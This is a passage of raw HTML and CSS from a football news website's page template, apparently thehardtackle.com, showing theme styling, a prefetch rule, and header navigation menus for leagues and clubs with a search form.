input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #31942e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #31942e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #31942e; } .jeg_post_share .jeg-icon svg { fill : #31942e; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #a9a9a9; } .jeg_share_button.share-float.share-monocrhome a { background-color : #a9a9a9; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #222638; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #222638; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar img { max-height : 36px; } .jeg_midbar { height : 130px; } .jeg_midbar img { max-height : 130px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_bottombar img { max-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 1px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : rgba(61,66,72,0); } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : rgba(61,66,72,0); } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : rgba(177,177,177,0.1); border-color : rgba(177,177,177,0.3); } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : #f5f5f5; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : #f5f5f5; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : #f5f5f5; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : #f5f5f5; } .jeg_nav_item.jeg_logo .site-title a { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_nav_item.jeg_mobile_logo .site-title a { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #09282c; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.6); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .socials_widget a .fa,.jeg_footer.dark .socials_widget a .fa,.jeg_footer .socials_widget.nobg .fa,.jeg_footer.dark .socials_widget.nobg .fa,.jeg_footer .socials_widget:not(.nobg) a .fa,.jeg_footer.dark .socials_widget:not(.nobg) a .fa { color : #ffffff; } .jeg_footer .socials_widget.nobg span.jeg-icon svg, .jeg_footer div.socials_widget span.jeg-icon svg { fill : #ffffff; } .socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa,.socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa,.jeg_footer .socials_widget.nobg a:hover .fa,.jeg_footer.dark .socials_widget.nobg a:hover .fa,.jeg_footer .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa { color : #ffc600; } .jeg_footer .socials_widget.nobg span.jeg-icon svg:hover, .jeg_footer div.socials_widget span.jeg-icon svg:hover { fill : #ffc600; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Slab",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #ffc600; color : #3d4248; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #ffc600; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style>		<style type="text/css" id="wp-custom-css">@media (max-width: 600px) {
	.responsive_wrapper {
		 display: none;
	}
}</style>
		<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="post-template-default single single-post postid-63834 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-567817">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-567890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567890"><a href="https://thehardtackle.com/aboutus/">About</a></li>
<li id="menu-item-567891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567891"><a href="https://thehardtackle.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-567892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567892"><a href="https://thehardtackle.com/privacy-policy-thehardtackle/">Privacy &#038; Policy</a></li>
<li id="menu-item-567893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567893"><a href="https://thehardtackle.com/contactus/">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Friday, December 5, 2025</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Reddit" class="jeg_reddit"><i class="fa fa-reddit"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://thehardtackle.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-82822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-82822 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Home</a></li>
<li id="menu-item-124300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/match-centre/">Match Centre</a></li>
<li id="menu-item-82806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82806 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/news/transfers/">Transfers</a></li>
<li id="menu-item-638223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638223 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/features/">Features</a></li>
<li id="menu-item-638221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-638221 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Competitions</a>
<ul class="sub-menu">
	<li id="menu-item-82791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82791 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/">Premier League</a></li>
	<li id="menu-item-82800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82800 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/">La Liga</a></li>
	<li id="menu-item-82795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82795 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/">Serie A</a></li>
	<li id="menu-item-124303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124303 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/championship/">Championship</a></li>
	<li id="menu-item-124320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124320 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/uefa/champions-league/">UEFA Champions&#8217; League</a></li>
	<li id="menu-item-124321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124321 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/uefa/europa-league-uefa/">UEFA Europa League</a></li>
	<li id="menu-item-82810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82810 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/internationals/">Internationals</a>
	<ul class="sub-menu">
		<li id="menu-item-82807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82807 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/afcon/">AFCON</a></li>
		<li id="menu-item-82812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82812 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/olympics/">Olympics</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-638222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-638222 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Teams</a>
<ul class="sub-menu">
	<li id="menu-item-124328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124328 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/schalke-04/">Schalke-04</a></li>
	<li id="menu-item-124330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124330 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/tag/villarreal">Villareal</a></li>
	<li id="menu-item-82819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82819 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/">Bundesliga</a></li>
	<li id="menu-item-124314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124314 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/borussia-dortmund/">Borussia Dortmund</a></li>
	<li id="menu-item-124313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124313 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/bayern-munich/">Bayern Munich</a></li>
	<li id="menu-item-124535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124535 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/barcelona/">Barcelona</a></li>
	<li id="menu-item-124332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124332 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/atletico-madrid/">Atletico Madrid</a></li>
	<li id="menu-item-124319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124319 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/real-madrid/">Real Madrid</a></li>
	<li id="menu-item-124302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124302 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/arsenal/">Arsenal</a></li>
	<li id="menu-item-124304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124304 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/liverpool/">Liverpool</a></li>
	<li id="menu-item-124305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124305 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/manchester-city/">Manchester City</a></li>
	<li id="menu-item-124306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124306 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/manchester-united/">Manchester United</a></li>
	<li id="menu-item-124301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124301 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/chelsea/">Chelsea</a></li>
	<li id="menu-item-124307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124307 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
	<li id="menu-item-124316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124316 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/inter-milan/">Inter Milan</a></li>
	<li id="menu-item-124315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124315 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/ac-milan/">AC Milan</a></li>
	<li id="menu-item-124317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124317 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/juventus/">Juventus</a></li>
	<li id="menu-item-124327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124327 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/roma/">AS Roma</a></li>
	<li id="menu-item-124326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124326 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/fiorentina/">Fiorentina</a></li>
	<li id="menu-item-124325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124325 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/napoli/">Napoli</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-82822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-82822 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Home</a></li>
<li id="menu-item-124300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/match-centre/">Match Centre</a></li>
<li id="menu-item-82806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82806 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/news/transfers/">Transfers</a></li>
<li id="menu-item-638223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638223 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/features/">Features</a></li>
<li id="menu-item-638221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-638221 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Competitions</a>
<ul class="sub-menu">
	<li id="menu-item-82791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82791 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/">Premier League</a></li>
	<li id="menu-item-82800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82800 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/">La Liga</a></li>
	<li id="menu-item-82795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82795 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/">Serie A</a></li>
	<li id="menu-item-124303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124303 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/championship/">Championship</a></li>
	<li id="menu-item-124320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124320 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/uefa/champions-league/">UEFA Champions&#8217; League</a></li>
	<li id="menu-item-124321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124321 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/uefa/europa-league-uefa/">UEFA Europa League</a></li>
	<li id="menu-item-82810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82810 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/internationals/">Internationals</a>
	<ul class="sub-menu">
		<li id="menu-item-82807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82807 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/afcon/">AFCON</a></li>
		<li id="menu-item-82812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82812 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/olympics/">Olympics</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-638222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-638222 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Teams</a>
<ul class="sub-menu">
	<li id="menu-item-124328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124328 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/schalke-04/">Schalke-04</a></li>
	<li id="menu-item-124330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124330 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/tag/villarreal">Villareal</a></li>
	<li id="menu-item-82819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82819 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/">Bundesliga</a></li>
	<li id="menu-item-124314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124314 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/borussia-dortmund/">Borussia Dortmund</a></li>
	<li id="menu-item-124313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124313 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/bayern-munich/">Bayern Munich</a></li>
	<li id="menu-item-124535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124535 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/barcelona/">Barcelona</a></li>
	<li id="menu-item-124332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124332 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/atletico-madrid/">Atletico Madrid</a></li>
	<li id="menu-item-124319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124319 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/real-madrid/">Real Madrid</a></li>
	<li id="menu-item-124302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124302 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/arsenal/">Arsenal</a></li>
	<li id="menu-item-124304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124304 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/liverpool/">Liverpool</a></li>
	<li id="menu-item-124305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124305 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/manchester-city/">Manchester City</a></li>
	<li id="menu-item-124306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124306 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/manchester-united/">Manchester United</a></li>
	<li id="menu-item-124301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124301 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/chelsea/">Chelsea</a></li>
	<li id="menu-item-124307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124307 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
	<li id="menu-item-124316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124316 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/inter-milan/">Inter Milan</a></li>
	<li id="menu-item-124315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124315 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/ac-milan/">AC Milan</a></li>
	<li id="menu-item-124317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124317 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/juventus/">Juventus</a></li>
	<li id="menu-item-124327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124327 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/roma/">AS Roma</a></li>
	<li id="menu-item-124326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124326 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/fiorentina/">Fiorentina</a></li>
	<li id="menu-item-124325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124325 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/napoli/">Napoli</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://thehardtackle.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
